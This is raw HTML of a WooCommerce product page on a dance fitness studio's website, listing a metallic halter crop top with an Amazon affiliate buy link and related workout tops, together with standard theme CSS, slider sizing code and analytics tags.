 .header_bot .header_bot_inner nav > div > ul,
 .header_bot .header_bot_inner nav > div > ul > li,
 .header_bot .header_bot_inner nav > div > ul > li > a {
 height : 125px;
 } 
 .enable_logo_side #header.navi_scrolled {
 padding-top : 125px !important;
 } 
 #page .top_img_height {
 height : 125px;
 } 
 #page.enable_header_top .top_img_height {
 height : 175px;
 } 
 #page.enable_header_bottom .top_img_height {
 height : 250px;
 } 
 #page.enable_header_top.enable_header_bottom .top_img_height {
 height : 300px;
 } 
 #page .headline.cmsms_headline_disabled {
 padding-top : 125px;
 } 
 #page.enable_header_top .error_inner, 
 #page.enable_header_top .headline.cmsms_headline_disabled {
 padding-top : 175px;
 } 
 #page.enable_header_bottom .error_inner, 
 #page.enable_header_bottom .headline.cmsms_headline_disabled {
 padding-top : 250px;
 } 
 #page.enable_header_top.enable_header_bottom .error_inner, 
 #page.enable_header_top.enable_header_bottom .headline.cmsms_headline_disabled {
 padding-top : 300px;
 }@media only screen and (max-width: 1024px) {
 .header_top,
 .header_top_outer,
 .header_top_inner,
 .header_top_aligner,
 .header_mid,
 .header_mid_outer,
 .header_mid .header_mid_inner .social_wrap,
 .header_mid .header_mid_inner .social_but_wrap,
 .header_mid .header_mid_inner .search_wrap_in_inner,
 .header_mid .header_mid_inner .slogan_wrap_inner,
 .header_mid .header_mid_inner .side_logo_nav_wrap,
 .header_bot,
 .header_line_wrap,
 .header_line,
 .search_but_align,
 .header_bot_outer,
 .enable_logo_side #header #navigation > li > a,
 .header_bot .header_bot_inner nav > div > ul,
 .header_bot .header_bot_inner nav > div > ul > li,
 .header_bot .header_bot_inner nav > div > ul > li > a {
 height : auto;
 } 
 #page.fixed_header #middle,
 #page.fixed_header.enable_header_top #middle,
 #page.fixed_header.enable_header_bottom #middle,
 #page.fixed_header.enable_header_top.enable_header_bottom #middle {
 padding-top : 0px !important;
 }
 } 
 @media only screen and (max-width: 767px) {
 .header_mid .header_mid_inner .resp_nav_wrap_inner {
 height : auto;
 }
 }#header #navigation > li:before {
display:none;
}
 #footer.cmsms_footer_default .footer_inner {
 min-height:520px;
 } 
 .fixed_footer #main {
 margin-bottom:520px;
 } </style> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>function setREVStartSize(e){
 //window.requestAnimationFrame(function() {
 window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
 window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
 try {
 var pw = document.getElementById(e.c).parentNode.offsetWidth,
 newh;
 pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
 e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
 e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
 e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
 e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
 e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
 e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
 e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
 if(e.layout==="fullscreen" || e.l==="fullscreen")
 newh = Math.max(e.mh,window.RSIH);
 else{
 e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
 for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
 e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
 e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
 for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1]; 
 var nl = new Array(e.rl.length),
 ix = 0,
 sl;
 e.tabw = e.tabhide>=pw ? 0 : e.tabw;
 e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
 e.tabh = e.tabhide>=pw ? 0 : e.tabh;
 e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
 for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
 sl = nl[0];
 for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
 var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
 newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
 }
 var el = document.getElementById(e.c);
 if (el!==null && el) el.style.height = newh+"px";
 el = document.getElementById(e.c+"_wrapper");
 if (el!==null && el) {
 el.style.height = newh+"px";
 el.style.display = "block";
 }
 } catch(e){
 console.log("Failure at Presize of Slider:" + e)
 }
 //});
 };</script></head><body class="product-template-default single single-product postid-9145 wp-custom-logo theme-yoga-fit woocommerce woocommerce-page woocommerce-no-js"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6V8S2MD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg> <!-- _________________________ Start Page _________________________ --><div id="page" class="cmsms_responsive chrome_only cmsms_liquid fixed_header enable_header_top enable_logo_side hfeed site"><div class="cmsms_dynamic_cart"><a href="javascript:void(0)" class="cmsms_dynamic_cart_button cmsms_theme_icon_basket"></a><div class="widget_shopping_cart_content"></div></div> <!-- _________________________ Start Main _________________________ --><div id="main"> <!-- _________________________ Start Header _________________________ --><header id="header"><div class="header_top" data-height="50"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="header_top_aligner"></div><div class="social_wrap"><ul><li> <a href="https://www.facebook.com/dreamdancefitness" class="cmsms-icon-facebook-circled-1" title="Facebook" target="_blank"></a></li><li> <a href="https://www.instagram.com/dreamdancefitness/" class="cmsms-icon-instagram-3" title="Instagram" target="_blank"></a></li><li> <a href="https://www.youtube.com/channel/UCTGVIutsFmDAAHyu5QFOTgA" class="cmsms-icon-youtube-1" title="YouTube" target="_blank"></a></li><li> <a href="https://www.yelp.com/biz/dream-dance-fitness-east-meadow" class="cmsms-icon-yelp-1" title="Yelp"></a></li><li> <a href="https://www.snapchat.com/add/ddffamily" class="cmsms-icon-ghost" title="SnapChat"></a></li></ul></div></div><div class="header_top_left"><div class="header_top_aligner"></div><div class="meta_wrap"><!-- Google tag (gtag.js) --> <script> </script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());
 gtag('config', 'AW-843640844'); </script></div><div class="cl"></div></div><div class="cl"></div></div></div><div class="cl"></div><div class="header_top_but closed"><div class="header_top_but_arrow"></div></div></div><div class="header_mid" data-height="125"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"> <style type="text/css"> #header .header_mid .logo_wrap {
 width : 200px;
 } </style> <a href="https://dreamdancefitness.com/" title="Dream Dance Fitness" class="logo"> <img src="https://dreamdancefitness.com/wp-content/uploads/2020/03/logo-01-copy.png" alt="Dream Dance Fitness" /> <style type="text/css"> #header .header_mid .logo_wrap .logo img.logo_retina {
 width : 150px;
 } </style> <img class="logo_retina" src="https://dreamdancefitness.com/wp-content/uploads/2020/03/logo-01-copy.png" alt="Dream Dance Fitness" width="150" height="93.5" /> </a></div><div class="resp_nav_wrap"><div class="resp_nav_wrap_inner"> <a class="responsive_nav cmsms_theme_icon_resp_nav" href="javascript:void(0);"></a> <a href="https://dreamdancefitness.com/cart/" class="cmsms_header_cart_link cmsms_theme_icon_basket"></a></div></div><div class="resp_cl"></div><div class="side_logo_nav_wrap"><div class="side_logo_nav"><!-- _________________________ Start Navigation _________________________ --><nav role="navigation"><div class="menu-shop-container"><ul id="navigation" class="navigation"><li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-8399 menu-item-depth-0"><a href="https://dreamdancefitness.com/"><span class="nav_bg_clr"></span><span>Home</span></a><ul class="sub-menu"><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8807 menu-item-depth-1"><a href="https://dreamdancefitness.com/home-5/"><span>Home</span></a></li><li id="menu-item-7167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7167 menu-item-depth-1"><a href="http://dreamdancefitness.com/faqs/"><span>Pricing &#038; FAQs</span></a></li></ul></li><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7164 menu-item-depth-0"><a href="http://dreamdancefitness.com/#class"><span class="nav_bg_clr"></span><span>Class</span></a><ul class="sub-menu"><li id="menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8388 menu-item-depth-1"><a href="https://dreamdancefitness.com/classes/"><span>Class Offerings</span></a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373 menu-item-depth-1"><a href="https://dreamdancefitness.com/schedule/"><span>Class Schedule</span></a></li><li id="menu-item-7163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7163 menu-item-depth-1"><a href="http://dreamdancefitness.com/instructors/"><span>Instructors</span></a></li><li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 menu-item-depth-1"><a href="https://dreamdancefitness.com/newpoledancer/"><span>New to our studio? Start Here!</span></a></li></ul></li><li id="menu-item-7752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7752 menu-item-depth-0"><a href="http://dreamdancefitness.com/#videos"><span class="nav_bg_clr"></span><span>Videos</span></a></li><li id="menu-item-7165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7165 menu-item-depth-0"><a href="http://dreamdancefitness.com/#events"><span class="nav_bg_clr"></span><span>Events/Workshops</span></a></li><li id="menu-item-7334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7334 menu-item-depth-0"><a href="http://dreamdancefitness.com/parties/"><span class="nav_bg_clr"></span><span>Parties</span></a></li><li id="menu-item-7641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7641 menu-item-depth-0"><a href="http://dreamdancefitness.com/blog/"><span class="nav_bg_clr"></span><span>Blog</span></a></li><li id="menu-item-7166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7166 menu-item-depth-0"><a href="http://dreamdancefitness.com/#contact"><span class="nav_bg_clr"></span><span>Contact Us</span></a></li><li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8532 menu-item-depth-0"><a href="https://dreamdancefitness.com/shop/"><span class="nav_bg_clr"></span><span>Shop</span></a></li> <script src="https://widgets.healcode.com/javascripts/healcode.js" type="text/javascript"></script><li></li></ul></div></nav> <!-- _________________________ Finish Navigation _________________________ --><div class="search_but_wrap"><div class="search_but_align"> <a href="javascript:void(0);" class="search_but cmsms_theme_icon_search"></a></div></div></div></div><div class="cl"></div></div></div></div><div class="search_wrap"><div class="search_wrap_table"><div class="search_wrap_table_cell"><div class="search_wrap_inner"> <a href="javascript:void(0);" class="close_search shadow_effect"><span class="close_search_inner"></span></a><div class="search_bar_wrap"><form method="get" action="https://dreamdancefitness.com/"><p> <input name="s" placeholder="Type Keywords..." value="" type="text" /> <button type="submit" class="cmsms_theme_icon_search"></button></p></form></div></div></div></div></div></header> <!-- _________________________ Finish Header _________________________ --> <style type="text/css"> .top_img, 
 .headline.cmsms_headline_disabled {
 background-image:url(https://dreamdancefitness.com/wp-content/uploads/2018/04/heading_bgv2.jpg);
 background-repeat:no-repeat;
 background-attachment:scroll;
 background-size:cover;
 } 
 @media only screen and (min-width: 768px) {
 .headline_inner {
 min-height:90px;
 }
 } </style><div class="top_img cmsms_color_scheme_first"><div class="top_img_height"></div><div class="headline"><div class="headline_outer"><div class="headline_color"></div><div class="headline_inner"><div class="headline_table"><div class="headline_text"><h1 class="entry-title">FlyCC Women&#8217;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra</h1></div><div class="cmsms_breadcrumbs"><div class="cmsms_breadcrumbs_inner"><nav class="woocommerce-breadcrumb"><a href="https://dreamdancefitness.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://dreamdancefitness.com/product-category/tops/">Tops</a>&nbsp;&#47;&nbsp;FlyCC Women&#8217;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra</nav></div></div></div></div></div></div></div> <!-- _________________________ Start Middle _________________________ --><div id="middle"><div class="middle_inner"><div class="content_wrap fullwidth cmsms_woo"> <!--_________________________ Start Content _________________________ --><div class="middle_content entry"><div class="woocommerce-notices-wrapper"></div><div id="product-9145" class="cmsms_single_product product type-product post-9145 status-publish first instock product_cat-tops product_tag-crop-tops product_tag-tops has-post-thumbnail shipping-taxable product-type-external"><div class="cmsms_product_left_column"><div class="images cmsms_product_images"><div data-thumb="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg" class="cmsms_product_image" rel="ilightbox[cmsms_product_gallery]"><img width="600" height="723" src="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-600x723.jpg" class="wp-post-image" alt="" title="61HYweYmi1L._AC_UX679_" data-caption="" data-src="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg" data-large_image="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg" data-large_image_width="200" data-large_image_height="241" srcset="https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-600x723.jpg 600w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-249x300.jpg 249w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-580x699.jpg 580w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61HYweYmi1L._AC_UX679_-e1696620604599.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary cmsms_product_right_column"><div class="cmsms_star_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" title="Rated 0 out of 5"><div class="cmsms_star_trans_wrap"> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span></div><div class="cmsms_star_color_wrap" style="width:0%"><div class="cmsms_star_color_inner"> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span></div></div> <span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></p><form class="cart" action="https://amzn.to/45tjzFS" method="get"> <button type="submit" class="single_add_to_cart_button button alt">Buy On Amazon</button></form><div class="product_meta"> <span class="posted_in"><strong>Category:</strong> <a href="https://dreamdancefitness.com/product-category/tops/" rel="tag">Tops</a></span> <span class="tagged_as"><strong>Tags:</strong> <a href="https://dreamdancefitness.com/product-tag/crop-tops/" rel="tag">crop tops</a>, <a href="https://dreamdancefitness.com/product-tag/tops/" rel="tag">tops</a></span></div><p class="first-payment-date"><small></small></p></div><div class="cl"></div><div class="cmsms_tabs tabs_mode_tab cmsms_woo_tabs woocommerce-tabs wc-tabs-wrapper"><ul class="cmsms_tabs_list tabs wc-tabs" role="tablist"><li class="description_tab cmsms_tabs_list_item" id="tab-title-description" role="tab" aria-controls="tab-description"> <a href="#tab-description"> <span>Description</span> </a></li></ul><div class="cmsms_tabs_wrap"><div class="cmsms_tab woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><div class="cmsms_tab_inner"><h2>Description</h2> <style type="text/css"></style><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div id="title_feature_div" class="celwidget" data-feature-name="title" data-csa-c-type="widget" data-csa-c-content-id="title" data-csa-c-slot-id="title_feature_div" data-csa-c-asin="" data-csa-c-is-in-initial-active-row="false"><div id="titleSection" class="a-section a-spacing-none"><p id="title" class="a-size-large a-spacing-none a-color-secondary"><span id="productTitle" class="a-size-large product-title-word-break">FlyCC Women&#8217;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra</span></p><ul class="a-unordered-list a-vertical a-spacing-mini"><li class="a-spacing-mini"><span class="a-list-item">100% Polyester</span></li><li class="a-spacing-mini"><span class="a-list-item">Tie closure</span></li><li class="a-spacing-mini"><span class="a-list-item">Hand Wash Only</span></li><li class="a-spacing-mini"><span class="a-list-item">Material: 80% Polyester, 15% cotton, 5% Spandex, no-padded, soft and light weight</span></li><li class="a-spacing-mini"><span class="a-list-item">Cutout Design &#8211; This crop top features cutout criss cross front details on a shiny, hologram construction</span></li><li class="a-spacing-mini"><span class="a-list-item">Adjustable halter and tieback，tie closure. Self ties at the neck and back can be adjusted for most body types</span></li><li class="a-spacing-mini"><span class="a-list-item">With shiny metal and keyhole design, easily to contour your curves and make you look more sexier.</span></li><li class="a-spacing-mini"><span class="a-list-item">Perfect For &#8211; dancing, music festivals, rave outfits, concerts, cosplay, costumes, and other events</span></li></ul></div></div><p><a href="https://www.amazon.com/dp/B07QRTSNNP?asc_item-id=amzn1.ideas.NP17I052NBO2&amp;linkCode=li2&amp;tag=dreamdancefit-20&amp;linkId=5184f6547aa71b1d562f57d996f8695f&amp;language=en_US&amp;ref_=as_li_ss_il" target="_blank" rel="noopener"><img class="lazyload" src="[data-uri]" data-src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07QRTSNNP&amp;Format=_SL160_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dreamdancefit-20&amp;language=en_US" border="0" /><noscript><img class="lazyload" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07QRTSNNP&amp;Format=_SL160_&amp;ID=AsinImage&amp;MarketPlace=US&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=dreamdancefit-20&amp;language=en_US" border="0" /></noscript></a><img class="lazyload" style="border: none !important; margin: 0px !important;" src="[data-uri]" data-src="https://ir-na.amazon-adsystem.com/e/ir?t=dreamdancefit-20&amp;language=en_US&amp;l=li2&amp;o=1&amp;a=B07QRTSNNP" alt="" width="1" height="1" border="0" /><noscript><img class="lazyload" style="border: none !important; margin: 0px !important;" src="https://ir-na.amazon-adsystem.com/e/ir?t=dreamdancefit-20&amp;language=en_US&amp;l=li2&amp;o=1&amp;a=B07QRTSNNP" alt="" width="1" height="1" border="0" /></noscript></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div></div></div></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4 cmsms_products"><li class="product type-product post-9226 status-publish first instock product_cat-tops product_tag-tank-tops product_tag-yoga-shirts has-post-thumbnail sale shipping-taxable product-type-external"><article class="product_inner"> <span class="onsale">Sale!</span><div class="cmsms_product_img_wrap"><div class="cmsms_product_footer entry-meta"><div class="cmsms_product_footer_inner"> <a href="https://dreamdancefitness.com/product/ictive-womens-cross-backless-workout-tops-for-women-racerback-tank-tops-open-back-running-tank-tops-muscle-tank-yoga-shirts/" data-product_id="9226" data-product_sku="" class="add_to_cart_button cmsms_add_to_cart_button cmsms_details_button button">Show Details</a><div class="cmsms_star_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" title="Rated 0 out of 5"><div class="cmsms_star_trans_wrap"> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span></div><div class="cmsms_star_color_wrap" style="width:0%"><div class="cmsms_star_color_inner"> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span></div></div> <span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span></div></div></div><figure class="cmsms_product_img"> <a href="https://dreamdancefitness.com/product/ictive-womens-cross-backless-workout-tops-for-women-racerback-tank-tops-open-back-running-tank-tops-muscle-tank-yoga-shirts/"> <img width="540" height="540" src="https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-540x540.jpg 540w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-e1697835952844-150x150.jpg 150w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-e1697835952844-55x55.jpg 55w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-300x300.jpg 300w, https://dreamdancefitness.com/wp-content/uploads/2023/10/61zK7s7Bh0L._AC_UX569_-e1697835952844-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /> </a> <span class="product_hover"></span></figure></div><header class="cmsms_product_header entry-header"><h4 class="cmsms_product_title entry-title"> <a href="https://dreamdancefitness.com/product/ictive-womens-cross-backless-workout-tops-for-women-racerback-tank-tops-open-back-running-tank-tops-muscle-tank-yoga-shirts/">ICTIVE Womens Cross Backless Workout Tops for Women Racerback Tank Tops Open Back Running Tank Tops Muscle Tank Yoga Shirts</a></h4></header><div class="cmsms_product_info"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.98</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.18</bdi></span></ins></span></div></article></li><li class="product type-product post-9245 status-publish instock product_cat-tops product_tag-tank-top has-post-thumbnail shipping-taxable product-type-external"><article class="product_inner"><div class="cmsms_product_img_wrap"><div class="cmsms_product_footer entry-meta"><div class="cmsms_product_footer_inner"> <a href="https://dreamdancefitness.com/product/neleus-womens-workout-tank-top-racerback-yoga-tanks-athletic-gym-shirts/" data-product_id="9245" data-product_sku="" class="add_to_cart_button cmsms_add_to_cart_button cmsms_details_button button">Show Details</a><div class="cmsms_star_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" title="Rated 0 out of 5"><div class="cmsms_star_trans_wrap"> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span></div><div class="cmsms_star_color_wrap" style="width:0%"><div class="cmsms_star_color_inner"> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span></div></div> <span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 